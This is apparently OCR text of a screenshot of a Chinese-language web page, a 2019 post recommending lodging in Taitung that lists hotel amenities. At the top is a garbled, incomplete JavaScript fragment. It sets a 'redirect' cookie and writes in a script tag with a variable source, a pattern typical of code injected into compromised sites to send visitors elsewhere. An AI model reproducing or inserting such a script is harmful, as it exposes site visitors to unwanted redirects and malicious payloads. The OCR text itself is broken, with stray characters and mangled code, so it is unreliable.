
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-20
鐵人住宿推薦台東
佈
類
日
期:
將熱情的服務與優美的環境結
合在一起
台東住宿地理位置便捷，擁有高品質的服務以及完善
的設施，可滿足遊客們的所有需求，住客們可隨意使
用咖啡店，會議設施，保險箱，旅遊服務，商業中心